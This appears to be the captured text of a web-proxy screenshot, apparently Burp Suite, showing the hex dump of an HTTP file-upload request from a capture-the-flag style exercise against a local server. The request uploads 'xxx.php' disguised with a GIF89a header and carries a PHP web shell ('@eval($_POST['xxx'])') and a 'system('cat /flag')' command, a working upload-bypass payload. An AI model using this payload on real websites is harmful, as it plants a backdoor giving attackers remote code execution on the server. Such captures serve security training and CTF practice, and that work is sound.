 Pretty Raw Hex
000001b0 39 32 2e 31 36 38 2e 31 30 2e 31 30 30 3a 38 30 92.168.10.100:80
000001c0 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 80 Connection:
000001d0 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 close Referer:
000001e0 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 http://192.168.1
000001f0 30 2e 31 30 30 3a 38 30 38 30 2f 0d 0a 55 70 67 0.100:8080/ Upg
00000200 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
00000210 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d quests: 1 ---
00000220 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000230 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 32 36 36 36 36 ----------426666
00000240 31 35 34 30 32 32 37 39 31 33 35 31 36 36 33 36 1540227913516636
00000250 33 36 33 31 30 37 34 39 0d 0a 43 6f 6e 74 65 6e 36310749 Conten
00000260 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000270 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000280 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
00000290 22 78 78 78 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 "xxx.php" Conte
000002a0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
000002b0 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a 47 49 tion/x-php GI
000002c0 46 38 39 61 0a 3c 3f 70 68 70 20 40 65 76 61 6c F89a <?php @eval
000002d0 28 24 5f 50 4f 53 54 5b 27 78 78 78 27 5d 29 3b ($_POST['xxx']);
000002e0 3f 3e 0a 3c 3f 70 68 70 20 73 79 73 74 65 6d 28 ?> <?php system(
000002f0 27 63 61 74 20 2f 66 6c 61 67 27 29 3f 3e 0a 0d 'cat /flag')?>
00000300 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 32 --------------42
00000320 36 36 36 36 31 35 34 30 32 32 37 39 31 33 35 31 6666154022791351
00000330 36 36 33 36 33 36 33 31 30 37 34 39 0d 0a 43 6f 663636310749 Co
00000340 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
00000350 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
00000360 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 66 69 6c me="name" fil
00000370 65 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d e.php --------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000390 2d 2d 2d 2d 2d 34 32 36 36 36 36 31 35 34 30 32 -----42666615402
000003a0 32 37 39 31 33 35 31 36 36 33 36 33 36 33 31 30 2791351663636310
000003b0 37 34 39 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- 749--
Inspector
Notes
T
英
20:31
2024-07-15